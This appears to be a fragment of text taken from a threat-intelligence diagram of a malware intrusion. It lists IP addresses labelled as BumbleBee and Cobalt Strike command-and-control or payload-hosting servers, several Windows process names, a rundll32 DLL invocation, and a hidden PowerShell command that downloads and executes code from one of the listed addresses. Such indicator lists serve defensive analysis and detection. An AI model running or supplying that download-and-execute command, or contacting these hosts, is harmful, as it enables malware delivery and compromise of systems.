 45.140.146.30
BumbleBee C2
rundll32 namr.dll,IternalJob
142.91.3.109
svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc
108.62.12.174
Cobalt Strike C2
104.243.33.50
Explorer.EXE
rundll32.exe
Payload Hosting/Download
45.153.243.142
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://104.243.33.50:80/a'))"
wab.exe